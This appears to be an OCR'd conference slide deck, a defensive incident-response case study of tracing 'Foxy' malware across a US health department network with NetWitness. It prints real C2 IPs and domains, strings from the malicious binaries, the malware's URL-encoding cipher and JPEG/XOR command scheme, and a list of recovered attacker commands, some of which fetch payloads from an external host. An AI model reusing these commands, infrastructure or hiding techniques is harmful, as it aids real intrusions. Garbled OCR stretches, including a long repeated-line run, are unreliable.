

# Hunting the Foxy Malware

A Case Study for NetWitness

Shawn Baker – Senior Forensics Engineer

RSA NETWITNESS USER CONFERENCE





#### Introduction

- Who am I?
  - Shawn Baker <u>shawn.baker@hhs.gov</u>
  - Sr. Forensics and Incident Response Engineer
  - Merlin Int'l Contractor for the Dept. of Health and Human Services Computer Security Incident Response Center (DHHS CSIRC)
  - 12+ years experience working in Information Security
- Current Role
  - Hard Drive and Memory Forensics
  - Malware Analysis
  - Network Traffic Analysis





#### NetWitness Deployment

- Department wide deployment
- Deployed at all Operating Divisions (OPDIVs)
- Monitors network traffic at most egress points on those networks
- Captures full packet data and is stored for between 14-30 days depending on the OPDIV
- We can access meta-data from a dedicated CSIRC broker (RoE limitation)





#### Benefits of Current Deployment

- Increased visibility on network traffic cross the Department
- Allows for searching of known Indicators of Compromise across all OPDIVs
- More easily detect and identify wide-spread attacks or infections
  - This enables more thorough reporting of incidents
  - Better correlation of incidents





#### Our Incident

- In November of 2011 we received notification from US-CERT of suspected malicious traffic
- Some NetFlow data was provided
- No additional information was provided regarding reason traffic was regarded as suspicious or malicious at that time other than that it was known C2 traffic
  - No specifics on what type of malware we were dealing with





#### **Details We Received**

We received three separate alerts

```
Agency IP's
xxx.xx.226.155
Malicious IP and associated domain
209.173.254.28 - forceoptions[.]net
Timestamps are UTC/GMT
                            dIP,sPort,dPort,pro,
                                                   packets.
           SIP.
                                                                bytes,
flags.
                                                          eTime, sensor,
                        sTime.
XXX.XX.226.155, 209.173.254.28, 1619, 80, 6,
                                                                  351. S PA
2011/11/17T16:27:49.445, 130.807,2011/11/17T16:30:00.252,
209.173.254.28, XXX.X
.2011/11/17T16:27:49.4 Agency IP's
XXX.XX.226.155, 209.1XXX.XX.241.23
                      Malicious IP
                      67.109.132.202 (Please verify if there are any domains associated with this
                      activity)
                      Timestamps are UTC/GMT
                                                   dIP.sPort.dPort.pro.
                                                                          packets.
                                                                                       bytes.
                      flags,
                                               sTime.
                                                           dur,
                                                                                 eTime, sensor,
                        XXX.XX.241.23, 67.109.132.202, 1369,
                                                                              202,
                                                                                       43683, 5 PA
                       .2011/11/16T15:08:59.317, 178
                       67.109.132.202, XXX.XX.241. Agency IP's
                       .2011/11/16T15:08:59.325, 178 xxx.xx.237.136
                        XXX.XX.241.23, 67.109.132.2
                                                    Malicious IP
                                                    202.39.61.136
                                                    Timestamps are UTC/GMT
                                                                SIP.
                                                                                 dIP,sPort,dPort,pro,
                                                                                                        packets.
                                                                                                                      bytes,
                                                    flags,
                                                                             sTime.
                                                                                                               eTime, sensor,
                                                                                         dur,
                                                     XXX.XX.237.136, 202.39.61.136, 3836,
                                                                                                                        479, SRPA
                                                                                 63.805,2011/11/17T12:26:09.005,
                                                     .2011/11/17T12:25:05.200,
                                                      202.39.61.136, XXX.XX.237.136,
                                                                                       80, 3836, 6,
                                                                                                                       1667, S PA
                                                     2011/11/17T12:25:05.306, 63.699,2011/11/17T12:26:09.005,
                                                     XXX.XX.226.155, 202.39.61.136, 1504,
                                                                                                                        479, SRPA
                                                     2011/11/17T16:24:23.435. 65.944.2011/11/17T16:25:29.379
```





#### **Analysis Begins**

- In NetWitness we started with searches for the destination IP addresses provided in the alerts
  - **-** 67.109.132.202
  - **-** 202.39.61.136
  - 209.173.254.28 (forceoptions[.]net)
- There were three initial source (agency) IPs reported as having attempted to connect to these malicious destination IPs
  - NetWitness showed that there had been 12









- Now we had 12 source IPs to search for but chose to focus on the timing for these
- Expanded out the timeframe to a week prior to the known communications
- Looked for initial infection time and possibly vector
- Found that a number of ZIP files had been downloaded from one of the malicious IPs
  - **-** 202.39.61.136

















- Using NetWitness we recovered the 10 zip files that were downloaded
- All zip files were identical according to MD5 hashes





 We extracted the zip archive and it contained one file with a name consistent with the name of the zip file but had a Microsoft Word icon associated with it







 A quick analysis of this binary showed signs that it was a self extracting WinRAR file and also a possibly significant registry key

```
Software\WinRAR SFX

STATIC
.exe
Install
.inf
.lnk
./s./s./d
ProgramFilesDir
Software\Microsoft\Windows\CurrentVersion
./s../d.tmp
Delete
Text
Title
Path
Silent
Overwrite
Setup
TempMode

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned

I manned
```





 Analysis showed that there was a Chinese Language set in use on the file







- We decided to execute this software in a segregated virtual machine on a dedicated malware analysis system
- We wanted to get some quick and dirty indicators of compromise (IoCs) to track down stage two traffic

Dropped and opened a Word doc decoy file







 It also dropped an executable named svchost.exe in the user's Temp directory and created a registry key for persistence







 Strings output of the malicious svchost.exe file showed two malicious IPs

```
C:\WINDOWS\system32\cmd.exe
                                                                     Content-Type
application/x-www-form-urlencoded
http://202.39.61.136/report/hotnews.htm
http://143.89.35.19:80/
awert
.asp
sleep:
exit
auit
cmd
|content=
down load
regpath=
savepath=
upf i le
command=
start Cmd Failure!
Q3J1YXR1UHJvY2Vzc0E=
```





- Back to NetWitness to search for connections to the additional IP addresses
- Found three source IPs that communicated with the additional IP
- NetWitness showed that abnormal exes (nine in total) had been downloaded from the site.
- NetWitness was used to extract the files
- Three different files were downloaded



New domains were found in strings output

```
Administrator: CMD
                                                                                                C:\unknow.zip
Content-Length
Content-Type
application/x-www-form-urlencoded
POST
http://202.39.61.136/report/hotnews.htm
http://74.93.92.50:80/
command
awert
 .asp
sleep:
quit
\mathsf{cmd}
content=
download
reapath=
savepath=
upfile
```





- New searches performed for new destination IP address 74.93.92.50
- Showed thousands of hits over the 16 day period under review
- There were 13 source IP addresses connecting to this destination IP







#### Let's Take a Step Back

- Remember what the first three reports were for, one IP address talking to one external IP
  - $-XXX.XX.241.23 \rightarrow 67.109.132.202$
  - $-XXX.XX.226.155 \rightarrow 209.173.254.28$
  - $-XXX.XX.237.136 \rightarrow 202.39.61.136$
- Now we had all three of these IP addresses communicating with the same second or third stage C2 IP
  - **-** 74.93.92.50
- We just connected three separate incidents





- Analyzing traffic to the IP 74.93.92.50 we found that 21 executables had been downloaded as well as 16 RAR files
  - Five different RAR files were downloaded, but one was corrupted
  - Seven different executables were downloaded
  - Contents of the RAR files were extracted and showed that there were 6 unique files:
    - 2 executables
    - 4 Dynamic Link Libraries (DLLs)





- Strings analysis of these files showed that there was yet more IPs and domains to search for
- The domain was encoded using an encoding method we had seen used at another OPDIV earlier in the year

```
WININET.dll
ABCDEFGHIJKLMNOPQRSTUUWXYZabcdefghijklmnopqrstuvwxyz0123456789@#
.tmp
Mozilla/4.0 (compatible; Windows NT 5.1; MSIE 7.0; Trident/4.0;)
mozilla/4.0 (compatible; windows NI 5.1; msIE 7.0; Irident/4.0;
ABCDEFGHIJKLMNOPQRSTUUWXYZabcdefghijklmnopqrstuvwxyz0123456789@#=
thequickbrownfxjmpsvalzydg
8GovdJlDSmeAeCE@H5fti07vf5R103A@Q26PLA18R8Wrw4yeW@XFPFQdp
#194
1;1W1g1
```





# The Encoding Mechanism

- Using Python an analyst at another OPDIV wrote a script to decode this encoding
- From the previous slide
  - First line Character set
  - Second line The cipher key
  - Third line The encoded URL
- The Foxy Malware

ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789@#= thequickbrownfxjmpsvalzydg 8GovdJ1DSmeAeCE@H5fti07vf5R103A@Q26PLA18R8Wrw4yeW@XFPFQdp





|     |                 |     |     |                 |     |     |     |     |     |     |     |     |     |     |     |     |     |     |     |     | -   |
|-----|-----------------|-----|-----|-----------------|-----|-----|-----|-----|-----|-----|-----|-----|-----|-----|-----|-----|-----|-----|-----|-----|-----|
| 0   | 1               | 2   | 3   | 4               | 5   | 6   | 7   | 8   | 9   | 10  | 11  | 12  | 13  | 14  | 15  | 16  | 17  | 18  | 19  | 20  | 21  |
| -65 | -64             | -63 | -62 | -61             | -60 | -59 | -58 | -57 | -56 | -55 | -54 | -53 | -52 | -51 | -50 | -49 | -48 | -47 | -46 | -45 | -44 |
| Α   | В               | С   | D   | Е               | F   | G   | Н   | 1   | J   | K   | L   | М   | N   | 0   | Р   | Q   | R   | S   | T   | U   | V   |
|     |                 |     |     |                 |     |     |     |     |     |     |     |     |     |     |     |     |     |     |     |     |     |
| 22  | 23              | 24  | 25  | <mark>26</mark> | 27  | 28  | 29  | 30  | 31  | 32  | 33  | 34  | 35  | 36  | 37  | 38  | 39  | 40  | 41  | 42  | 43  |
| -43 | -42             | -41 | -40 | -39             | -38 | -37 | -36 | -35 | -34 | -33 | -32 | -31 | -30 | -29 | -28 | -27 | -26 | -25 | -24 | -23 | -22 |
| W   | X               | Υ   | Z   | o               | b   | С   | d   | e   | f   | g   | h   | i   | j   | k   | 1   | m   | n   | 0   | р   | q   | r   |
|     |                 |     |     |                 |     |     |     |     |     |     |     |     |     |     |     |     |     |     |     |     |     |
| 44  | <mark>45</mark> | 46  | 47  | 48              | 49  | 50  | 51  | 52  | 53  | 54  | 55  | 56  | 57  | 58  | 59  | 60  | 61  | 62  | 63  | 64  |     |
| -21 | -20             | -19 | -18 | -17             | -16 | -15 | -14 | -13 | -12 | -11 | -10 | -9  | -8  | -7  | -6  | -5  | -4  | -3  | -2  | -1  |     |
| 5   | t               | u   | v   | w               | х   | у   | Z   | 0   | 1   | 2   | 3   | 4   | 5   | 6   | 7   | 8   | 9   | @   | #   | =   |     |

Table 11: Cipher Table





Example of the deciphering mechanism

Using the following as the encrypted URL string:

GovdJlDSmhEmDQpPAfAc3r4a4G FB5weG62TLCF8QK5zJGVvSLXBN G4rRG4sRzgkcyVFS#vxiz3rb5mIg

Using the following string as the cipher key: thequickbrownfxjmpsvalzydgthequickbrownfxjmpsvalzydgthequickbrownfxjmpsvalzydgth

The following is the decoded base64 encoded URL string: aHR0cDovL3d3dy5tb3VudGFpbnZhbGxleS5hbWVyaWNhbnVuZmluaXNoZWQuY29tL3VwZGF0ZS5qcGc=

Using an online decoder, this results in a URI:

hxxp://www.mountainvalley.americanunfinished.com/update.jpg





- The original encoding converts to:
  - aHR0cDovL0ZvcmNlT3B0aW9ucy5uZXQvaW1hZ2 VzL0FHMDEyLmpwZw==
- This is further converted via Base64 encoding to:
  - http://ForceOptions.net/images/AG012.jpg
    - This domain was reported by US-CERT
- This mechanism of using JPG files for commands was also observed during previous incident





- All of the requests for the file ag012.jpg returned with a 404 Not Found Error
- The other file update.jpg had much more interesting results
- There were 586 update.jpg files downloaded
  - 54 of them were XOR Encoded Executables as identified by NetWitness





- FF D9 JPEG Footer
- 00 00 86 51 File offset
- FF 02 B7 BC Sanity check
- Rest is the encode domain







- The file was then XOR'ed using 'FF' as the key
  - Resulted in encoded command
  - Also in an embedded executable







- We recovered the JPEGs from the network packets with NetWitness and recovered the EXEs manually
- Also decoded the commands







#### Commands Received

#### **Commands**

```
"0011Mkpfjokhb ver"
```

C:\WINDOWS\Temp\NBCenter.exe"

"0004Mkpfjokhb!ver"

"0013Mkpfjokhb dir C:\WINDOWS\Temp\vpngui.exe"

"0024Mkpfjokhb move NBCenter.\* ..\system32\&time /t"

"0017Mkpfjokhb dir log.txt"

"0028Mkpfjokhb exit"

"0022Mkpfjokhb jpghttp://tcw.homier.com/images/logo.jpg

C:\WINDOWS\Temp\NBCenter.exe"

"0076Megewiqvu del pt.exe"

"0025Mkpfjokhb at 10:48 NBCenter.exe"

"0016Mkpfjokhb vpngui.exe **65.89.173.68 443 65.19.185.143** vpn\_cxl 123456&tasklist | find

"vpngui.exe""

"0021Mkpfjokhb jpghttp:/tcw.homier.com/images/logo.jpg C:\WINDOWS\Temp\NBCenter.dll"

"0000Mkpfjokhb active"

"0018Mkpfjokhb type log.txt"

"0008Mkpfjokhb hostname"

"0026Mkpfjokhb at"

"0015Mkpfjokhb dir vpngui.exe"





<sup>&</sup>quot;0009Mkpfjokhb cd..\temp"

<sup>&</sup>quot;0014Mkpfjokhb jpghttp://tcw.homier.com/images/logo.jpg C:\WINDOWS\Temp\vpngui.exe

<sup>&</sup>quot;0001Mkpfjokhb ipconfig /all"

<sup>&</sup>quot;0023Mkpfjokhb jpghttp://tcw.homier.com/images/logo.jpg

- In all, 25 unique update.jpg files were downloaded
- From that about 20 unique commands were received
- Resulted in three additional network based IoCs
  - http://tcw.homier.com
  - **-** 65.89.173.68
  - **-** 65.19.185.143





- We were able to recover the NBCenter.exe file and its accompanying DLL
- Quick analysis of the files revealed no new loCs
- At this point we received hard drive images of some of the affected systems and were able to build a timeline of disk activity and network traffic

- We used EnCase and the SIFT workstation from SANS to process the hard drive images
- Recovered the files found in network traffic
- Found evidence of commands executed on the system (MRU and Prefetch)
- Evidence of compromise accounts (Event logs)
  - Resulted in identification of additional compromised hosts because of admin account





#### **Incident Summary**

- Traffic began on Nov. 16<sup>th</sup>, 2011
- Three individual alerts from US-CERT received on Nov. 17<sup>th</sup> and Nov. 18<sup>th</sup>
- Identified 20 affected hosts
- Correlated multiple incidents
- Identified 14 different network based Indicators of Compromise



#### **Incident Summary**

- Using CrypTool we were able to recover a number of executables and commands
  - 22 malicious executables were recovered
  - 25 different commands (18 unique)
- All traffic to the malicious domains ceased on Nov. 27<sup>th</sup> 2011
- No further traffic has been observed



#### Conclusion

- Using NetWitness we were able to quickly identify the suspicious traffic and generate traffic alerts
- Were quickly able to recover malware and perform quick static (strings) and dynamic analysis to identify additional IoCs
- Resolved incident in 10 days



#### **Looking Forward**

- Using the NetWitness alert of XOR Encoded Executable has allowed us to identify other malicious network traffic and downloads
- Known malicious network based IoCs have now been put in to a regular feed to monitor across all OPDIVs
- Devices deployed such as Spectrum to monitor inbound attachments and executables for suspicious activity



#### References

http://www.cyberesi.com/2011/08/31/364/



